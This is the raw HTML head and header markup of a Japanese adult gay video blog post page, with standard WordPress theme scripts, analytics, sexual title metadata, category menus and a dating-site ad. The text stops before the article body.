

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gayoyaji.com/2022/02/08/post-10930/
body_size: 116250
content:

<!DOCTYPE html>
<html lang="ja" class="s-navi-search-overlay ">
	<!--<![endif]-->
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71398246-3"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-71398246-3');
	</script>
			<meta charset="UTF-8" >
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no,viewport-fit=cover">
		<meta name="format-detection" content="telephone=no" >
		<meta name="referrer" content="no-referrer-when-downgrade"/>

		
		<link rel="alternate" type="application/rss+xml" title="親父ゲイ動画 RSS Feed" href="https://gayoyaji.com/feed/" />
		<link rel="pingback" href="https://gayoyaji.com/xmlrpc.php" >
		<!--[if lt IE 9]>
		<script src="https://gayoyaji.com/wp-content/themes/affinger/js/html5shiv.js"></script>
		<![endif]-->
				<meta name='robots' content='max-image-preview:large' />
<title>ちびでぶ巨根、掘って掘られて - 親父ゲイエロ動画 </title>
<link rel='dns-prefetch' href='//stats.wp.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='mediaelement-css' href='https://gayoyaji.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gayoyaji.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #eefaff;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--soft-red: #e92f3d;--wp--preset--color--light-grayish-red: #fdf0f2;--wp--preset--color--vivid-yellow: #ffc107;--wp--preset--color--very-pale-yellow: #fffde7;--wp--preset--color--very-light-gray: #fafafa;--wp--preset--color--very-dark-gray: #313131;--wp--preset--color--original-color-a: #43a047;--wp--preset--color--original-color-b: #795548;--wp--preset--color--original-color-c: #ec407a;--wp--preset--color--original-color-d: #9e9d24;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: .8em;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 1.5em;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--st-regular: 1em;--wp--preset--font-size--huge: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--af-spacing-ss: 5px;--wp--preset--spacing--af-spacing-s: 10px;--wp--preset--spacing--af-spacing-m: 20px;--wp--preset--spacing--af-spacing-l: 40px;--wp--preset--spacing--af-spacing-ll: 60px;--wp--preset--spacing--af-spacing-xl: 80px;--wp--preset--spacing--af-spacing-xxl: 100px;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://gayoyaji.com/wp-content/themes/affinger/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='st_svg-css' href='https://gayoyaji.com/wp-content/themes/affinger/st_svg/style.css?ver=20240601' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-googleapis-roboto400-css' href='//fonts.googleapis.com/css2?family=Roboto%3Awght%40400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://gayoyaji.com/wp-content/themes/affinger/style.css?ver=20240601' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://gayoyaji.com/wp-content/themes/affinger-child/style.css?ver=20240601' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://gayoyaji.com/wp-content/themes/affinger/st-rankcss.php' type='text/css' media='all' />
<link rel='stylesheet' id='af-custom-fields-frontend-css' href='https://gayoyaji.com/wp-content/themes/affinger/af-custom-fields/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='st-themecss-css' href='https://gayoyaji.com/wp-content/themes/affinger/st-themecss-loader.php?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gayoyaji.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gayoyaji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gayoyaji.com/wp-content/themes/affinger-child/js/st_wp_head.js?ver=6.9" id="st-theme-head-js-js"></script>
<link rel="https://api.w.org/" href="https://gayoyaji.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gayoyaji.com/wp-json/wp/v2/posts/10930" /><link rel='shortlink' href='https://gayoyaji.com/?p=10930' />
	<style>img#wpstats{display:none}</style>
		<meta name="robots" content="index, follow" />
<meta name="thumbnail" content="https://gayoyaji.com/wp-content/uploads/2022/01/20.jpg">
<meta name="google-site-verification" content="G-64HR5BHN11" />
<link rel="canonical" href="https://gayoyaji.com/2022/02/08/post-10930/" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="ちびでぶ巨根、掘って掘られて" />
<meta property="og:url" content="https://gayoyaji.com/2022/02/08/post-10930/" />
<meta property="og:description" content="&nbsp; サムソンビデオの人気巨根モデルのちびでぶ親父が、若デブの糸引き君の熱烈なラブコールに応えてお手合&hellip;" />
<meta property="article:published_time" content="2022-02-08T01:00:53+00:00" />
<meta property="article:modified_time" content="2022-01-31T07:41:30+00:00" />
<meta property="og:site_name" content="親父ゲイ動画" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ja_JP" />

<!-- End Jetpack Open Graph Tags -->
		
<!-- OGP -->

<meta property="og:type" content="article">
<meta property="og:title" content="ちびでぶ巨根、掘って掘られて">
<meta property="og:url" content="https://gayoyaji.com/2022/02/08/post-10930/">
<meta property="og:description" content="&nbsp; サムソンビデオの人気巨根モデルのちびでぶ親父が、若デブの糸引き君の熱烈なラブコールに応えてお手合わせ。好みのタイプに会えた喜びで最初から気持ちはヒートアップ。ちびでぶ親父のパンツを脱がす">
<meta property="og:site_name" content="親父ゲイ動画">
<meta property="og:image" content="https://gayoyaji.com/wp-content/uploads/2022/01/20.jpg">


	<meta property="article:published_time" content="2022-02-08T10:00:53+09:00" />
		<meta property="article:author" content="oyajidouga" />

		<meta name="twitter:site" content="@gayojisama">

	<meta name="twitter:card" content="summary_large_image">
	
<meta name="twitter:title" content="ちびでぶ巨根、掘って掘られて">
<meta name="twitter:description" content="&nbsp; サムソンビデオの人気巨根モデルのちびでぶ親父が、若デブの糸引き君の熱烈なラブコールに応えてお手合わせ。好みのタイプに会えた喜びで最初から気持ちはヒートアップ。ちびでぶ親父のパンツを脱がす">
<meta name="twitter:image" content="https://gayoyaji.com/wp-content/uploads/2022/01/20.jpg">
<!-- /OGP -->
		


<script>
	(function (window, document, $, undefined) {
		'use strict';

		var SlideBox = (function () {
			/**
			 * @param $element
			 *
			 * @constructor
			 */
			function SlideBox($element) {
				this._$element = $element;
			}

			SlideBox.prototype.$content = function () {
				return this._$element.find('[data-st-slidebox-content]');
			};

			SlideBox.prototype.$toggle = function () {
				return this._$element.find('[data-st-slidebox-toggle]');
			};

			SlideBox.prototype.$icon = function () {
				return this._$element.find('[data-st-slidebox-icon]');
			};

			SlideBox.prototype.$text = function () {
				return this._$element.find('[data-st-slidebox-text]');
			};

			SlideBox.prototype.is_expanded = function () {
				return !!(this._$element.filter('[data-st-slidebox-expanded="true"]').length);
			};

			SlideBox.prototype.expand = function () {
				var self = this;

				this.$content().slideDown()
					.promise()
					.then(function () {
						var $icon = self.$icon();
						var $text = self.$text();

						$icon.removeClass($icon.attr('data-st-slidebox-icon-collapsed'))
							.addClass($icon.attr('data-st-slidebox-icon-expanded'))

						$text.text($text.attr('data-st-slidebox-text-expanded'))

						self._$element.removeClass('is-collapsed')
							.addClass('is-expanded');

						self._$element.attr('data-st-slidebox-expanded', 'true');
					});
			};

			SlideBox.prototype.collapse = function () {
				var self = this;

				this.$content().slideUp()
					.promise()
					.then(function () {
						var $icon = self.$icon();
						var $text = self.$text();

						$icon.removeClass($icon.attr('data-st-slidebox-icon-expanded'))
							.addClass($icon.attr('data-st-slidebox-icon-collapsed'))

						$text.text($text.attr('data-st-slidebox-text-collapsed'))

						self._$element.removeClass('is-expanded')
							.addClass('is-collapsed');

						self._$element.attr('data-st-slidebox-expanded', 'false');
					});
			};

			SlideBox.prototype.toggle = function () {
				if (this.is_expanded()) {
					this.collapse();
				} else {
					this.expand();
				}
			};

			SlideBox.prototype.add_event_listeners = function () {
				var self = this;

				this.$toggle().on('click', function (event) {
					self.toggle();
				});
			};

			SlideBox.prototype.initialize = function () {
				this.add_event_listeners();
			};

			return SlideBox;
		}());

		function on_ready() {
			var slideBoxes = [];

			$('[data-st-slidebox]').each(function () {
				var $element = $(this);
				var slideBox = new SlideBox($element);

				slideBoxes.push(slideBox);

				slideBox.initialize();
			});

			return slideBoxes;
		}

		$(on_ready);
	}(window, window.document, jQuery));
</script>

	<script>
		(function (window, document, $, undefined) {
			'use strict';

			$(function(){
			$('.post h2:not([class^="is-style-st-heading-custom-"]):not([class*=" is-style-st-heading-custom-"]):not(.st-css-no2) , .h2modoki').wrapInner('<span class="st-dash-design"></span>');
			})
		}(window, window.document, jQuery));
	</script>

<script>
	(function (window, document, $, undefined) {
		'use strict';

		$(function(){
			/* 第一階層のみの目次にクラスを挿入 */
			$("#toc_container:not(:has(ul ul))").addClass("only-toc");
			/* アコーディオンメニュー内のカテゴリーにクラス追加 */
			$(".st-ac-box ul:has(.cat-item)").each(function(){
				$(this).addClass("st-ac-cat");
			});
		});
	}(window, window.document, jQuery));
</script>

<script>
	(function (window, document, $, undefined) {
		'use strict';

		$(function(){
									$('.st-star').parent('.rankh4').css('padding-bottom','5px'); // スターがある場合のランキング見出し調整
		});
	}(window, window.document, jQuery));
</script>




	<script>
		(function (window, document, $, undefined) {
			'use strict';

			$(function() {
				$('.is-style-st-paragraph-kaiwa').wrapInner('<span class="st-paragraph-kaiwa-text">');
			});
		}(window, window.document, jQuery));
	</script>

	<script>
		(function (window, document, $, undefined) {
			'use strict';

			$(function() {
				$('.is-style-st-paragraph-kaiwa-b').wrapInner('<span class="st-paragraph-kaiwa-text">');
			});
		}(window, window.document, jQuery));
	</script>

<script>
	/* Gutenbergスタイルを調整 */
	(function (window, document, $, undefined) {
		'use strict';

		$(function() {
			$( '[class^="is-style-st-paragraph-"],[class*=" is-style-st-paragraph-"]' ).wrapInner( '<span class="st-noflex"></span>' );
		});
	}(window, window.document, jQuery));
</script>




			</head>
	<body ontouchstart="" class="wp-singular post-template-default single single-post postid-10930 single-format-standard wp-theme-affinger wp-child-theme-affinger-child st-af single-cat-44 single-cat-84 single-cat-5 not-front-page" >				<div id="st-ami">
				<div id="wrapper" class="" ontouchstart="">
				<div id="wrapper-in">

					

<header id="">
	<div id="header-full">
		<div id="headbox-bg-fixed">
			<div id="headbox-bg">
				<div id="headbox">

						<nav id="s-navi" class="pcnone" data-st-nav data-st-nav-type="normal">
		<dl class="acordion is-active" data-st-nav-primary>
			<dt class="trigger">
				<p class="acordion_button"><span class="op op-menu"><i class="st-fa st-svg-menu"></i></span></p>

				
									<div id="st-mobile-logo"></div>
				
				<!-- 追加メニュー -->
				
				<!-- 追加メニュー2 -->
				
			</dt>

			<dd class="acordion_tree">
				<div class="acordion_tree_content">

					
					
					<div class="clear"></div>

					
				</div>
			</dd>

					</dl>

					</nav>

											<div id="header-l">
							
							<div id="st-text-logo">
								
    
		
			<!-- キャプション -->
			
				          		 	 <p class="descr sitenametop">
           		     	フケ専ゲイがよろこぶ動画を毎日更新           			 </p>
				
			
			<!-- ロゴ又はブログ名 -->
			          		  <p class="sitename"><a href="https://gayoyaji.com/">
              		                  		    親父ゲイ動画               		           		  </a></p>
        				<!-- ロゴ又はブログ名ここまで -->

		
	
							</div>
						</div><!-- /#header-l -->
					
					<div id="header-r" class="smanone">
						
					</div><!-- /#header-r -->

				</div><!-- /#headbox -->
			</div><!-- /#headbox-bg clearfix -->
		</div><!-- /#headbox-bg-fixed -->

		
		
		
		
			

			<div id="gazou-wide">
					<div id="st-menubox">
			<div id="st-menuwide">
				<div id="st-menuwide-fixed">
					<nav class="smanone clearfix"><ul id="menu-top" class="menu"><li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://gayoyaji.com/category/jyukunen/">熟年</a></li>
<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9131"><a href="https://gayoyaji.com/category/tyunen/">中年</a></li>
<li id="menu-item-8892" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8892"><a href="https://gayoyaji.com/category/bigdick/">巨根</a></li>
<li id="menu-item-8887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8887"><a href="https://gayoyaji.com/category/suit/">スーツ</a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8889"><a href="https://gayoyaji.com/category/bald/">ハゲ</a></li>
<li id="menu-item-8891" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8891"><a href="https://gayoyaji.com/category/glasses/">めがね</a></li>
<li id="menu-item-8890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8890"><a href="https://gayoyaji.com/category/hige/">ひげ</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8894"><a href="https://gayoyaji.com/category/grayhair/">白髪</a></li>
<li id="menu-item-8895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8895"><a href="https://gayoyaji.com/category/loincloth/">褌</a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8888"><a href="https://gayoyaji.com/category/debu/">デブ</a></li>
<li id="menu-item-8886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8886"><a href="https://gayoyaji.com/category/gatimuti/">ガチムチ</a></li>
<li id="menu-item-8893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8893"><a href="https://gayoyaji.com/category/kuma/">熊</a></li>
<li id="menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12373"><a href="https://gayoyaji.com/page-12372/">おさむのプロフィール</a></li>
</ul></nav>				</div>
			</div>
		</div>
										<div id="st-headerbox">
						<div id="st-header">
						</div>
					</div>
									</div>
		
	</div><!-- #header-full -->

	





</header>

					<div id="content-w">

						
						
	
			<div id="st-header-post-under-box" class="st-header-post-no-data "
		     style="">
			<div class="st-dark-cover">
							</div>
		</div>
	
<div id="content" class="clearfix">
	<div id="contentInner">
		<main>
			<article>
									<div id="post-10930" class="st-post post-10930 post type-post status-publish format-standard has-post-thumbnail hentry category-glasses category-tyunen category-bigdick">
				
					
																
																		<div id="custom_html-4" class="widget_text st-widgets-box post-widgets-top widget_custom_html"><div class="textwidget custom-html-widget">


<div><div class="dfad dfad_pos_1 dfad_first" id="_ad_8966"><div align="center">
太った親父と出会える掲示板サイト<br>
<a href="https://debugay.com/">
<img src="[data-uri]" alt="" width="300" height="196" class="aligncenter size-full wp-image-8967 lazyload" data-src="https://gayoyaji.com/wp-content/uploads/2020/10/heder1-e1482667923355.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="196" /><noscript><img src="https://gayoyaji.com/wp-content/uploads/2020/10/heder1-e1482667923355.jpg" alt="" width="300" height="196" class="aligncenter size-full wp-image-8967" data-eio="l" /></noscript></a>
<br>
</div> 
</div></div>



</div></div>											
					<!--ぱんくず -->
											<div
							id="breadcrumb">
							<ol itemscope itemtype="http://schema.org/BreadcrumbList">
								<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
									<a href="https://gayoyaji.com" itemprop="item">
										<span itemprop="name">HOME</span>
									</a>
									&gt;
									<meta itemprop="position" content="1"/>
								</li>

								
																	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
										<a href="https://gayoyaji.com/category/glasses/" itemprop="item">
											<span
												itemprop="name">めがね</span>
										</a>
										&gt;
										<meta itemprop="position" content="2"/>
									</li>
																								</ol>

													</div>
										<!--/ ぱんくず -->

					<!--ループ開始 -->
															
																									<p class="st-catgroup">
																<a href="https://gayoyaji.com/category/glasses/" title="View all posts in めがね" rel="category tag"><span class="catname st-catid44">めがね</span></a> <a href="https://gayoyaji.com/category/tyunen/" title="View all posts in 中年" rel="category tag"><span class="catname st-catid84">中年</span></a> <a href="https://gayoyaji.com/category/bigdick/" title="View all posts in 巨根" rel="category tag"><span class="catname st-catid5">巨根</span></a>							</p>
						
